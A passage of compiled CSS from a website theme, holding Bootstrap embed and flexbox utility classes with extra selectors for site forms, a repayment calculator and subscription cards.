.embed-responsive iframe,
.wpb_gmaps_widget .wpb_map_wraper iframe,
.wpb_video_widget .entry-content-asset iframe,
.embed-responsive embed,
.wpb_gmaps_widget .wpb_map_wraper embed,
.wpb_video_widget .entry-content-asset embed,
.embed-responsive object,
.wpb_gmaps_widget .wpb_map_wraper object,
.wpb_video_widget .entry-content-asset object,
.embed-responsive video,
.wpb_gmaps_widget .wpb_map_wraper video,
.wpb_video_widget .entry-content-asset video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

/* line 35, node_modules/bootstrap/scss/utilities/_embed.scss */

.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}

/* line 35, node_modules/bootstrap/scss/utilities/_embed.scss */

.embed-responsive-16by9::before,
.wpb_gmaps_widget .wpb_map_wraper::before,
.wpb_video_widget .entry-content-asset::before {
  padding-top: 56.25%;
}

/* line 35, node_modules/bootstrap/scss/utilities/_embed.scss */

.embed-responsive-4by3::before {
  padding-top: 75%;
}

/* line 35, node_modules/bootstrap/scss/utilities/_embed.scss */

.embed-responsive-1by1::before {
  padding-top: 100%;
}

/* line 11, node_modules/bootstrap/scss/utilities/_flex.scss */

.flex-row {
  flex-direction: row !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_flex.scss */

.flex-column,
.subscription-text,
.fingo-form {
  flex-direction: column !important;
}

/* line 13, node_modules/bootstrap/scss/utilities/_flex.scss */

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

/* line 14, node_modules/bootstrap/scss/utilities/_flex.scss */

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_flex.scss */

.flex-wrap,
.fc-step-progress,
.fc-result-header {
  flex-wrap: wrap !important;
}

/* line 17, node_modules/bootstrap/scss/utilities/_flex.scss */

.flex-nowrap {
  flex-wrap: nowrap !important;
}

/* line 18, node_modules/bootstrap/scss/utilities/_flex.scss */

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

/* line 19, node_modules/bootstrap/scss/utilities/_flex.scss */

.flex-fill {
  flex: 1 1 auto !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_flex.scss */

.flex-grow-0 {
  flex-grow: 0 !important;
}

/* line 21, node_modules/bootstrap/scss/utilities/_flex.scss */

.flex-grow-1,
.blog .content-inner .main,
.archive .content-inner .main,
.single-post .content-inner .main {
  flex-grow: 1 !important;
}

/* line 22, node_modules/bootstrap/scss/utilities/_flex.scss */

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

/* line 23, node_modules/bootstrap/scss/utilities/_flex.scss */

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

/* line 25, node_modules/bootstrap/scss/utilities/_flex.scss */

.justify-content-start {
  justify-content: flex-start !important;
}

/* line 26, node_modules/bootstrap/scss/utilities/_flex.scss */

.justify-content-end {
  justify-content: flex-end !important;
}

/* line 27, node_modules/bootstrap/scss/utilities/_flex.scss */

.justify-content-center,
.btn-loading,
.subscription-card,
.nav-links,
.fingo-form .input-info,
.fc-step-progress,
.result-card i.fingo-icon {
  justify-content: center !important;
}

/* line 28, node_modules/bootstrap/scss/utilities/_flex.scss */

.justify-content-between,
.nav-primary .nav > li > a,
.site-footer .widget-title,
.slide-head {
  justify-content: space-between !important;
}

/* line 29, node_modules/bootstrap/scss/utilities/_flex.scss */

.justify-content-around,
.fc-result-header {
  justify-content: space-around !important;
}

/* line 31, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-items-start {
  align-items: flex-start !important;
}

/* line 32, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-items-end {
  align-items: flex-end !important;
}

/* line 33, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-items-center,
.vc_custom_heading.vc_custom_heading_icon,
.btn-icon,
.btn-loading,
.subscription-card,
.banner,
.cover-text-section,
.fingo-form .input-info,
.fc-form .fc-range-wrap .input-span,
.fc-result-header,
.fingo-repayment-calc .choose-range .fc-range-wrap,
.nav-primary .nav > li > a,
.nav-primary .nav .calculator-icon > a > span,
.site-footer .widget-title,
.addtoany_content,
.slide-head {
  align-items: center !important;
}

/* line 34, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-items-baseline {
  align-items: baseline !important;
}

/* line 35, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-items-stretch,
.fingo-form {
  align-items: stretch !important;
}

/* line 37, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-content-start {
  align-content: flex-start !important;
}

/* line 38, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-content-end {
  align-content: flex-end !important;
}

/* line 39, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-content-center {
  align-content: center !important;
}

/* line 40, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-content-between {
  align-content: space-between !important;
}

/* line 41, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-content-around {
  align-content: space-around !important;
}

/* line 42, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-content-stretch {
  align-content: stretch !important;
}

/* line 44, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-self-auto {
  align-self: auto !important;
}

/* line 45, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-self-start {
  align-self: flex-start !important;
}

/* line 46, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-self-end {
  align-self: flex-end !important;
}

/* line 47, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-self-center {
  align-self: center !important;
}

/* line 48, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-self-baseline {
  align-self: baseline !important;
}

/* line 49, node_modules/bootstrap/scss/utilities/_flex.scss */

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  /* line 11, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-sm-row {
    flex-direction: row !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-sm-column {
    flex-direction: column !important;
  }

  /* line 13, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }

  /* line 14, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }

  /* line 17, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }

  /* line 18, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  /* line 19, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-sm-fill {
    flex: 1 1 auto !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }

  /* line 21, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }

  /* line 22, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }

  /* line 23, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }

  /* line 25, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-sm-start {
    justify-content: flex-start !important;
  }

  /* line 26, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-sm-end {
    justify-content: flex-end !important;
  }

  /* line 27, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-sm-center {
    justify-content: center !important;
  }

  /* line 28, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-sm-between {
    justify-content: space-between !important;
  }

  /* line 29, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-sm-around {
    justify-content: space-around !important;
  }

  /* line 31, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-sm-start {
    align-items: flex-start !important;
  }

  /* line 32, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-sm-end {
    align-items: flex-end !important;
  }

  /* line 33, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-sm-center {
    align-items: center !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-sm-baseline {
    align-items: baseline !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-sm-stretch {
    align-items: stretch !important;
  }

  /* line 37, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-sm-start {
    align-content: flex-start !important;
  }

  /* line 38, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-sm-end {
    align-content: flex-end !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-sm-center {
    align-content: center !important;
  }

  /* line 40, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-sm-between {
    align-content: space-between !important;
  }

  /* line 41, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-sm-around {
    align-content: space-around !important;
  }

  /* line 42, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-sm-stretch {
    align-content: stretch !important;
  }

  /* line 44, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-sm-auto {
    align-self: auto !important;
  }

  /* line 45, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-sm-start {
    align-self: flex-start !important;
  }

  /* line 46, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-sm-end {
    align-self: flex-end !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-sm-center {
    align-self: center !important;
  }

  /* line 48, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-sm-baseline {
    align-self: baseline !important;
  }

  /* line 49, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  /* line 11, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-md-row {
    flex-direction: row !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-md-column {
    flex-direction: column !important;
  }

  /* line 13, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }

  /* line 14, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-md-wrap,
  .blog .content-inner .main,
  .archive .content-inner .main,
  .single-post .content-inner .main {
    flex-wrap: wrap !important;
  }

  /* line 17, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }

  /* line 18, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  /* line 19, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-md-fill {
    flex: 1 1 auto !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }

  /* line 21, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }

  /* line 22, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }

  /* line 23, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }

  /* line 25, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-md-start {
    justify-content: flex-start !important;
  }

  /* line 26, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-md-end {
    justify-content: flex-end !important;
  }

  /* line 27, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-md-center {
    justify-content: center !important;
  }

  /* line 28, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-md-between {
    justify-content: space-between !important;
  }

  /* line 29, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-md-around {
    justify-content: space-around !important;
  }

  /* line 31, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-md-start {
    align-items: flex-start !important;
  }

  /* line 32, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-md-end {
    align-items: flex-end !important;
  }

  /* line 33, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-md-center {
    align-items: center !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-md-baseline {
    align-items: baseline !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-md-stretch {
    align-items: stretch !important;
  }

  /* line 37, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-md-start {
    align-content: flex-start !important;
  }

  /* line 38, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-md-end {
    align-content: flex-end !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-md-center {
    align-content: center !important;
  }

  /* line 40, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-md-between {
    align-content: space-between !important;
  }

  /* line 41, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-md-around {
    align-content: space-around !important;
  }

  /* line 42, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-md-stretch {
    align-content: stretch !important;
  }

  /* line 44, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-md-auto {
    align-self: auto !important;
  }

  /* line 45, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-md-start {
    align-self: flex-start !important;
  }

  /* line 46, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-md-end {
    align-self: flex-end !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-md-center {
    align-self: center !important;
  }

  /* line 48, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-md-baseline {
    align-self: baseline !important;
  }

  /* line 49, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-md-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  /* line 11, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-lg-row {
    flex-direction: row !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-lg-column {
    flex-direction: column !important;
  }

  /* line 13, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }

  /* line 14, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }

  /* line 17, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }

  /* line 18, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  /* line 19, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-lg-fill {
    flex: 1 1 auto !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }

  /* line 21, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }

  /* line 22, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }

  /* line 23, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }

  /* line 25, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-lg-start {
    justify-content: flex-start !important;
  }

  /* line 26, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-lg-end {
    justify-content: flex-end !important;
  }

  /* line 27, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-lg-center {
    justify-content: center !important;
  }

  /* line 28, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-lg-between {
    justify-content: space-between !important;
  }

  /* line 29, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-lg-around {
    justify-content: space-around !important;
  }

  /* line 31, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-lg-start {
    align-items: flex-start !important;
  }

  /* line 32, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-lg-end {
    align-items: flex-end !important;
  }

  /* line 33, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-lg-center {
    align-items: center !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-lg-baseline {
    align-items: baseline !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-lg-stretch {
    align-items: stretch !important;
  }

  /* line 37, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-lg-start {
    align-content: flex-start !important;
  }

  /* line 38, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-lg-end {
    align-content: flex-end !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-lg-center {
    align-content: center !important;
  }

  /* line 40, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-lg-between {
    align-content: space-between !important;
  }

  /* line 41, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-lg-around {
    align-content: space-around !important;
  }

  /* line 42, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-lg-stretch {
    align-content: stretch !important;
  }

  /* line 44, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-lg-auto {
    align-self: auto !important;
  }

  /* line 45, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-lg-start {
    align-self: flex-start !important;
  }

  /* line 46, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-lg-end {
    align-self: flex-end !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-lg-center {
    align-self: center !important;
  }

  /* line 48, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-lg-baseline {
    align-self: baseline !important;
  }

  /* line 49, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  /* line 11, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xl-row {
    flex-direction: row !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xl-column {
    flex-direction: column !important;
  }

  /* line 13, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }

  /* line 14, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }

  /* line 17, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }

  /* line 18, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  /* line 19, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xl-fill {
    flex: 1 1 auto !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }

  /* line 21, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }

  /* line 22, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }

  /* line 23, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }

  /* line 25, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xl-start {
    justify-content: flex-start !important;
  }

  /* line 26, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xl-end {
    justify-content: flex-end !important;
  }

  /* line 27, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xl-center {
    justify-content: center !important;
  }

  /* line 28, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xl-between {
    justify-content: space-between !important;
  }

  /* line 29, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xl-around {
    justify-content: space-around !important;
  }

  /* line 31, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xl-start {
    align-items: flex-start !important;
  }

  /* line 32, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xl-end {
    align-items: flex-end !important;
  }

  /* line 33, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xl-center {
    align-items: center !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xl-baseline {
    align-items: baseline !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xl-stretch {
    align-items: stretch !important;
  }

  /* line 37, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xl-start {
    align-content: flex-start !important;
  }

  /* line 38, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xl-end {
    align-content: flex-end !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xl-center {
    align-content: center !important;
  }

  /* line 40, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xl-between {
    align-content: space-between !important;
  }

  /* line 41, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xl-around {
    align-content: space-around !important;
  }

  /* line 42, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xl-stretch {
    align-content: stretch !important;
  }

  /* line 44, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xl-auto {
    align-self: auto !important;
  }

  /* line 45, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xl-start {
    align-self: flex-start !important;
  }

  /* line 46, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xl-end {
    align-self: flex-end !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xl-center {
    align-self: center !important;
  }

  /* line 48, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xl-baseline {
    align-self: baseline !important;
  }

  /* line 49, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 1400px) {
  /* line 11, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxl-row {
    flex-direction: row !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxl-column {
    flex-direction: column !important;
  }

  /* line 13, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }

  /* line 14, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }

  /* line 17, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }

  /* line 18, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  /* line 19, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxl-fill {
    flex: 1 1 auto !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }

  /* line 21, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }

  /* line 22, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }

  /* line 23, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }

  /* line 25, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }

  /* line 26, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }

  /* line 27, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xxl-center {
    justify-content: center !important;
  }

  /* line 28, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xxl-between {
    justify-content: space-between !important;
  }

  /* line 29, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xxl-around {
    justify-content: space-around !important;
  }

  /* line 31, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xxl-start {
    align-items: flex-start !important;
  }

  /* line 32, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xxl-end {
    align-items: flex-end !important;
  }

  /* line 33, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xxl-center {
    align-items: center !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xxl-baseline {
    align-items: baseline !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xxl-stretch {
    align-items: stretch !important;
  }

  /* line 37, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xxl-start {
    align-content: flex-start !important;
  }

  /* line 38, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xxl-end {
    align-content: flex-end !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xxl-center {
    align-content: center !important;
  }

  /* line 40, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xxl-between {
    align-content: space-between !important;
  }

  /* line 41, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xxl-around {
    align-content: space-around !important;
  }

  /* line 42, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xxl-stretch {
    align-content: stretch !important;
  }

  /* line 44, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xxl-auto {
    align-self: auto !important;
  }

  /* line 45, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xxl-start {
    align-self: flex-start !important;
  }

  /* line 46, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xxl-end {
    align-self: flex-end !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xxl-center {
    align-self: center !important;
  }

  /* line 48, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xxl-baseline {
    align-self: baseline !important;
  }

  /* line 49, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xxl-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 1600px) {
  /* line 11, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxxl-row {
    flex-direction: row !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxxl-column {
    flex-direction: column !important;
  }

  /* line 13, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxxl-row-reverse {
    flex-direction: row-reverse !important;
  }

  /* line 14, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxxl-column-reverse {
    flex-direction: column-reverse !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxxl-wrap {
    flex-wrap: wrap !important;
  }

  /* line 17, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxxl-nowrap {
    flex-wrap: nowrap !important;
  }

  /* line 18, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  /* line 19, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxxl-fill {
    flex: 1 1 auto !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxxl-grow-0 {
    flex-grow: 0 !important;
  }

  /* line 21, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxxl-grow-1 {
    flex-grow: 1 !important;
  }

  /* line 22, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxxl-shrink-0 {
    flex-shrink: 0 !important;
  }

  /* line 23, node_modules/bootstrap/scss/utilities/_flex.scss */

  .flex-xxxl-shrink-1 {
    flex-shrink: 1 !important;
  }

  /* line 25, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xxxl-start {
    justify-content: flex-start !important;
  }

  /* line 26, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xxxl-end {
    justify-content: flex-end !important;
  }

  /* line 27, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xxxl-center {
    justify-content: center !important;
  }

  /* line 28, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xxxl-between {
    justify-content: space-between !important;
  }

  /* line 29, node_modules/bootstrap/scss/utilities/_flex.scss */

  .justify-content-xxxl-around {
    justify-content: space-around !important;
  }

  /* line 31, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xxxl-start {
    align-items: flex-start !important;
  }

  /* line 32, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xxxl-end {
    align-items: flex-end !important;
  }

  /* line 33, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xxxl-center {
    align-items: center !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xxxl-baseline {
    align-items: baseline !important;
  }

